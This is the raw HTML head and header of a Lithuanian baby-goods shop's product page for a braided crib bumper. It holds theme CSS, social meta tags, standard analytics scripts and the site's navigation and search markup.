<!-- Product Structured Data by Mageplaza SEO-->        <style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lt/media/rokanthemes/theme_option/custom_default.css?v=1769241882" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>


<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://babydo.lt/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;"/>
<meta name="twitter:description" content="Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot; 

Lovytės apsaugėlės - jos prideda jaukumo, saugo  mažylį ir žinoma puošia kūdikio lovytę.



Patalynė kūdikiams  tiesiog neįsivaizduojama be tokio priedo kaip  lovytės apsaugėlės. Lovytės apsauga pynė  - ne tik madingas priedas kūdikio lovytei, kuris užkariavo instagramą, bet ir gražus bei patogus akcentas. Apsaugėlės lovytei Jums pasitarnaus ilgus metus, nes kaip žinoma, ne tik kūdikiai bet ir didesni vaikai mėgsta miegoti įsisukę į kažką minkšto, kai jų galvytę jaukiai gaubia. 

Pynės - apsaugos lovytei ilgis 210 cm, aukštis 16 cm. 

"/>
<meta name="twitter:image" content="https://babydo.lt/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg"/>
<meta name="twitter:data1" content="EUR35.44"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="LT"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Lovytės apsauga - pynė 210 cm "Braided Bumper""/>
<meta property="og:image" content="https://babydo.lt/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg"/>
<meta property="og:description" content="Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot; 

Lovytės apsaugėlės - jos prideda jaukumo, saugo  mažylį ir žinoma puošia kūdikio lovytę.



Patalynė kūdikiams  tiesiog neįsivaizduojama be tokio priedo kaip  lovytės apsaugėlės. Lovytės apsauga pynė  - ne tik madingas priedas kūdikio lovytei, kuris užkariavo instagramą, bet ir gražus bei patogus akcentas. Apsaugėlės lovytei Jums pasitarnaus ilgus metus, nes kaip žinoma, ne tik kūdikiai bet ir didesni vaikai mėgsta miegoti įsisukę į kažką minkšto, kai jų galvytę jaukiai gaubia. 

Pynės - apsaugos lovytei ilgis 210 cm, aukštis 16 cm. 

"/>
<meta property="og:url" content="https://babydo.lt/lovytes-apsaugeles-pyne-kudikio-lovytei.html"/>
<meta property="product:price:amount" content="35.44"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:availability" content="outofstock"/>
<meta property="product:retailer_item_id" content="573-873-PYNE-GY"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '757022327775595');
fbq('track', 'PageView');


</script>743032946396839
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9964Z5H');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lt/static/frontend/topico/topico_default/lt_LT/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-lovytes-apsaugeles-pyne-kudikio-lovytei page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9964Z5H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Nemokamas pristatymas užsakymams nuo 49 eur</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Būsimų mamyčių "šopingas" prasideda čia.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lt/customer/account/" title="Mano paskyra"> 
		<i class="fa fa-user"></i>
		Mano paskyra	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lt/wishlist/">Mano norų sąrašas        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="or">
    <a title="Prisijungti" href="https://babydo.lt/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C/">
        <i class="fa fa-unlock-alt"></i>        Prisijungti    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Prekių palyginimas"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Palyginti	</a>
</li>

<!-- <li>
	<a href="https://babydo.lt/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lt/" title="BabyDo.lt - Prekės vaikams ir kūdikiams internetu">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/logo/stores/1/logo-up-small.png"		 alt="BabyDo.lt - Prekės vaikams ir kūdikiams internetu"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mano krepšelis</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mano krepšelis:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lt/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
                <select name="cat" id="choose_category">
                        <option value="">Visos kategorijos</option>
                    <option value="318">Jaunai Mamytei</option><option value="317">Kūdikio - naujagimio kraitelis</option><option value="322">Vokeliai ir Pledai kūdikiams</option><option value="314">Patalynė ir paklodės kūdikiams</option><option value="315">Lizdeliai kūdikiams ir prekės vaiko saugumui </option><option value="312">Vystyklai kūdikiui</option><option value="329">Kūdikio Higiena</option><option value="313">Voniai ir Maudynėms</option><option value="316">Drabužėliai kūdikiams</option><option value="375">ATTIPAS - Pirmieji batukai</option><option value="319">Maitinimui</option><option value="320">Čiulptukai kūdikiams</option><option value="359">Žaislai kūdikiams</option><option value="336">SALE</option><option value="351">Nuo pat gimimo</option><option value="352">Nerūpestingai vystyklystei</option><option value="360">Žaislai kūdikiui</option><option value="374">Priemonės slaugai</option><option value="379">Populiaros prekės</option><option value="387">DOVANOS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Ieškoti</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lt/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Paieška..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Ieškoti"
                        class="action search">
                    <span>Ieškoti</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visos kategorijos</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/nesciosioms.html" class="level-top"><span>Jaunai Mamytei</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/mamos-krepsys-kudikio-daiktams.html"><span>Gimdyvės krepšelis</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html"><span>Nėščiųjų pagalvės  - Maitinimo pagalvės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/higiena.html"><span>Higienos priemonės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/ranksluosciai.html"><span>Rankšluosčiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/zindymas.html"><span>Kūdikio žindymas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html"><span>Apranga nėščiosioms ir maitinančioms moterims</span></a></li><li 